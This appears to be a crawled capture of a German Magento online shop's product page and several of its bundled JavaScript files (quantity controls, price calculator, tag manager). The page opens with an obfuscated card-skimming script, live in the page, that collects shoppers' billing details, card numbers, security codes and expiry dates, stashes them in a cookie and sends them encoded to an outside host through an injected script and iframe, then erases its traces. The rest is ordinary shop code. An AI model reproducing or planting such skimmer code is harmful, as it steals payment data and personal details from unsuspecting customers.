_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Weihnachtskarte Lichterzauber Stadtidyll","item_id":"75-22302","price":4.95,"discount":0,"currency":"EUR","item_category":"Lichterzauber","quantity":1,"item_brand":"","item_variant":""}],"value":4.95,"currency":"EUR"},"gtm_id":"1769210899.7277_75-22302"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/tierprices-box.min.js
body_size: 221
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('aconi.tierpricesBox',{options:{},_create:function(){this._bind();},_bind:function(){this.label=this.element.find('label');this.tierPricesList=this.element.find('.prices-tier');this.label.on('click',this.toggle.bind(this,undefined));this.element.parents('body').on('click',$.proxy(function(e){if(this.label.get(0)===e.target){return;}
if(!this.label.has('.active')){return;}
this.toggle(false);},this));},toggle:function(isActive){this.label.toggleClass('active',isActive);this.tierPricesList.toggleClass('show',isActive);}});return $.aconi.tierpricesBox;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base.min.js
body_size: 1183
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper"],function(jQuery,jQueryUi,getMethodAsCallback,helper,validationRulesHelper,minMaxStepPropsHelper){jQuery.widget('puq.baseControl',{controlContainer:null,customControl:null,onSourceChangeCallback:null,onCustomChangeCallback:null,controlContainerClass:'aitoc-puq-control-container',sourceInitialMinMaxStep:null,sourceInitialValidationRules:null,_create:function(){var element=this.element;var initialAdjustedValue=this.getFixedByMinMaxIncQtyElementValue(element);this.setElementValue(element,initialAdjustedValue);var min=this.options.min,max=this.options.max,step=this.options.step?this.options.step:0.01;this.saveAndApplyMinMaxStepProps(element,min,max,step);this.saveAndApplyConstraintsIfRequired(element,this.options);this.addControlContainerClasses(element);this.placeCustomControl(element,initialAdjustedValue,min,max,step);},saveAndApplyMinMaxStepProps:function(element,min,max,step){this.saveMinMaxStepProps(element);this.applyMinMaxStepProps(element,min,max,step);},applyMinMaxStepProps:function(element,min,max,step){minMaxStepPropsHelper.setMinMaxStepProps(element,min,max,step);},saveMinMaxStepProps:function(element){this.sourceInitialMinMaxStep=minMaxStepPropsHelper.getMinMaxStepPropsAsObject(element);},setElementValue:function(element,value){element.val(value);},getFixedByMinMaxIncQtyElementValue:function(element){var srcValue=this.getElementValue(element);return this.getFixedByMinMaxIncQtyValue(srcValue);},saveAndApplyConstraintsIfRequired:function(element,options){var isElementHaveValidator=this.isElementHaveValidator(element);if(!isElementHaveValidator){return;}
this.saveElementValidationRules(element);var min=options.min,max=options.max,step=options.step;var itemValidationRuleName=this.getItemValidationRuleName(options);this.setValidationRules(element,min,max,step,options.quantities,itemValidationRuleName);},getItemValidationRuleName:function(options){return options.itemValidationRuleName;},setValidationRules:function(element,min,max,step,quantities,validationRulesNames){validationRulesHelper.setValidationRules(element,min,max,step,quantities,validationRulesNames);},isElementHaveValidator:function(element){return validationRulesHelper.isElementHaveValidator(element);},saveElementValidationRules:function(element){this.sourceInitialValidationRules=this.getElementValidationRules(element);},getElementValidationRules:function(element){return validationRulesHelper.getElementValidationRules(element);},restoreElementValidationRules:function(element,initialConstraints){validationRulesHelper.restoreElementValidationRules(element,initialConstraints);},restoreElementValidationRulesIfRequired:function(element){if(!this.sourceInitialValidationRules){return;}
this.restoreElementValidationRules(element,this.sourceInitialValidationRules);},getElementValue:function(element){return parseFloat(element.val());},_destroy:function(){var element=this.element;this.restoreMinMaxStepProps(element,this.sourceInitialMinMaxStep);this.restoreElementValidationRulesIfRequired(element);this.removeControlContainerClasses(element);this.displaceCustomControl(element);},restoreMinMaxStepProps:function(element,minMaxStepObject){minMaxStepPropsHelper.setMinMaxStepPropsByObject(element,minMaxStepObject);},getFixedByMinMaxIncQtyValue:function(srcInitialValue){var possibleValues=this.getPossibleValues();return helper.getNearestValue(srcInitialValue,possibleValues);},getPossibleValues:function(){return this.options.quantities;},createCustomControl:function(){throw new Error('Method createCustomControl() should be defined in child control.');},addControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.addClass(this.controlContainerClass);},removeControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.removeClass(this.controlContainerClass);},getControlContainer:function($element){if(this.controlContainer===null){this.controlContainer=$element.closest('.control, .details-qty');}
return this.controlContainer;},removeCustomControl:function(){this.customControl.remove();},showOrigControl:function(element){element.show();},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},highlight:function(){this.customControl.addClass('mage-error');},_setOption:function(key,value){this._super(key,value);if(key==="disabled"){this.setOptionDisabled(value);}},setOptionDisabled:function(value){var customControlContainer=this.controlContainer;customControlContainer.attr("aria-disabled",value);value?customControlContainer.addClass("ui-state-disabled"):customControlContainer.removeClass("ui-state-disabled");},value:function(newValue){if(newValue===undefined){return this.getValue();}
var resultValue=this.getFixedByMinMaxIncQtyValue(newValue);if(resultValue===this.getValue()){return;}
this.setValue(resultValue);}});return jQuery.puq.uiBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-grouped-item-quantity.min.js
body_size: 627
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';function getPrecision(numberAsString){var n=numberAsString.toString().split('.');return n.length>1?n[1].length:0;}
function isQtyValidByIncrement(qty,increment){var incrementPrecision=getPrecision(increment);var qtyPrecision=getPrecision(qty);var maxPrecision=Math.max(incrementPrecision,qtyPrecision);var precisionFactor=Math.pow(10,maxPrecision);return(qty*precisionFactor)%(increment*precisionFactor)===0;}
return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value);if(qty===0){return true;}
var isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||isQtyValidByIncrement(qty,params.qtyIncrements);result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/product-price-calculator.min.js
body_size: 1059
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery-ui-modules/widget'],function($,utils){'use strict';$.widget('aconi.productPriceCalculator',{options:{selectors:{quantity:'#qty',finalPrice:'.prices-per-item .item-price .final-price [data-price-amount]',oldPrice:'.prices-per-item .item-price .old-price',totalPrice:'.total-price [data-price-amount]',tierPrices:'.prices-tier',customOptions:'.product-custom-option'},prices:{initial:null,final:null,total:null,tier:[],custom:null},priceFormat:{},},_create:function(){this.options.prices.initial=Number(this.finalPriceElement().data('price-amount'));this.quantityElement().on('focusout',this._adjustPrices.bind(this));this.customOptionsElements().on('change',this._adjustPrices.bind(this))},_adjustPrices:function(){this._parsePrices();const quantityValue=Number(this.quantityElement().val());const minimalPrice=this.getMinimalPriceByQuantity(quantityValue);const totalPrice=Number(minimalPrice*quantityValue).toFixed(2);const finalPrice=Number(minimalPrice).toFixed(2);this.oldPriceElement().toggleClass('hide',(this.options.prices.initial+this.options.prices.custom)>finalPrice);this.finalPriceElement().find('.price').text(utils.formatPrice(finalPrice,this.options.priceFormat,false));this.totalPriceElement().find('.price').text(utils.formatPrice(totalPrice,this.options.priceFormat,false));},quantityElement:function(){return this.element.find(this.options.selectors.quantity);},oldPriceElement:function(){return this.element.find(this.options.selectors.oldPrice);},finalPriceElement:function(){return this.element.find(this.options.selectors.finalPrice);},totalPriceElement:function(){return this.element.find(this.options.selectors.totalPrice);},tierPricesElement:function(){return this.element.find(this.options.selectors.tierPrices);},customOptionsElements:function(){return this.element.find(this.options.selectors.customOptions);},getMinimalPriceByQuantity:function(quantity){const defaultPrice=this.options.prices.initial+this.options.prices.custom;if(!this.hasTierPrices()){return defaultPrice;}
const minimalTierPrice=this._findApplicableTierPrice(quantity);if(typeof minimalTierPrice==='undefined'){return defaultPrice;}
return minimalTierPrice.price+this.options.prices.custom;},hasTierPrices:function(){return this.options.prices.tier.length!==0;},_findApplicableTierPrice:function(quantity){return this.options.prices.tier.find((currentElement,index,array)=>{if(currentElement.quantity>quantity){return false;}
if(array[index+1]===undefined){return true;}
return array[index+1].quantity>quantity?true:false;})},_parsePrice:function(price){return Number(price.replace(this.options.priceFormat.groupSymbol,'').replace(this.options.priceFormat.decimalSymbol,'.').replace(/\s+.*/,''))},_parsePrices:function(){this.options.prices.final=Number(this.finalPriceElement().data('price-amount'));this.options.prices.total=Number(this.totalPriceElement().data('price-amount'));if(this.tierPricesElement().length!==0){this.options.prices.tier=this._parseTierPrices(this.tierPricesElement().get(0))}
if(this.customOptionsElements().length!==0){this.options.prices.custom=this._parseCustomOptionsPrice(this.customOptionsElements().get());}},_parseTierPrices:function(list){let tierPrices=[];const listEntries=list.querySelectorAll('li');listEntries.forEach((entry)=>{let quantity=Number(/\d+/.exec(entry.innerText)[0]);let price=Number(entry.querySelector('[data-price-amount]').dataset.priceAmount);tierPrices.push({quantity:quantity,price:price});});return tierPrices;},_parseCustomOptionsPrice:function(list){let customOptionsPrice=0;const numberRegex=/\d*,{1}\d+/;list.forEach((select)=>{let selectedOption=select.options[select.selectedIndex];if(numberRegex.test(selectedOption.innerText)){customOptionsPrice+=Number(this._parsePrice(numberRegex.exec(selectedOption.innerText)[0]));}});return customOptionsPrice;}});return $.aconi.productPriceCalculator;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity.min.js
body_size: 56
content:
define([],function(){return{NEAREST_VALUE_SINGLE:'Use nearest allowed value: "%1".',NEAREST_VALUE_MULTIPLE:'Use nearest allowed values: "%1", "%2".',NOT_ALLOWED_VALUE:'Quantity "%1" is not in allowed values.'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base.min.js
body_size: 594
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty"],function(jQuery,jqueryUi,uiWidgetHelper,getMethodAsCallback,dropdownControl,sliderControl,plusMinusControl,arrowsControl,REPLACE_QTY){"use strict";jQuery.widget('puq.quantitiesBase',{_create:function(){var options=this.options;var element=this.element;if(options.replace_qty===REPLACE_QTY.OFF){return;}
var self=this;jQuery(document).ready(function(){self.replaceQty(options,element);});},throwNowImplemented:function(){throw new Error('Not implemented.');},replaceQty:function(config,element){this.throwNowImplemented();},instantiateWidgetIfRequired:function(config,element,getQtyCallback){if(!config){return;}
if(!this.isWidgetInstantiationRequired(element,config,getQtyCallback)){return;}
return this.instantiateWidget(element,config,getQtyCallback);},instantiateWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},isWidgetInstantiationRequired:function(element,config,getQtyCallback){var qtyElement=this.getQtyElementOrNull(element,getQtyCallback);if(!qtyElement){return false;}
if(config.replace_qty===REPLACE_QTY.OFF){return false;}
